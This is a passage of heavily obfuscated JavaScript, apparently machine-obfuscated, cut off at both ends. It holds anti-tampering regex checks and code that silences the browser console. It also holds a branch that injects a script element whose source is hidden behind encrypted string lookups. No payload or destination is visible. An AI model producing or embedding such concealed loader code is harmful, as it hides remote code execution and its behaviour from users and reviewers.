_0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new 